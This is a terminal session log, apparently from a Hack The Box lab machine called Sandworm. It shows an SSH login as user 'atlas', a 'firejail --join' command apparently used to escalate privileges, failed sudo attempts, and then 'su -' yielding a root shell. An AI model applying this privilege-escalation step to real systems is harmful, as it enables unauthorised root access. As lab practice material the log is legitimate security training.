 ~/se/hack-the-box/m/lab/sandworm-medium/ssh-keys master !26 !8 10.10.14.60 19.7G 05:38:49 PM
❯ ssh -i id_atlas atlas@10.10.11.218
Welcome to Ubuntu 22.04.2 LTS (GNU/Linux 5.15.0-73-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Sun Oct  8 03:38:52 PM UTC 2023
System load:           0.0
Usage of /:            90.0% of 11.65GB
Memory usage:          25%
Swap usage:            0%
Processes:             242
Users logged in:       2
IPv4 address for eth0: 10.10.11.218
IPv6 address for eth0: dead:beef::250:56ff:feb9:bff3
=> / is using 90.0% of 11.65GB
=> There is 1 zombie process.
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun Oct  8 15:26:26 2023 from 10.10.14.60
atlas@sandworm:~$ firejail --join=987169
changing root to /proc/987169/root
Warning: cleaning all supplementary groups
Child process initialized in 7.09 ms
atlas@sandworm:~$ sudo su -
atlas is not in the sudoers file.  This incident will be reported.
atlas@sandworm:~$ sudo su -
atlas is not in the sudoers file.  This incident will be reported.
atlas@sandworm:~$ su -
root@sandworm:~# id
uid=0(root) gid=0(root) groups=0(root)
root@sandworm:~#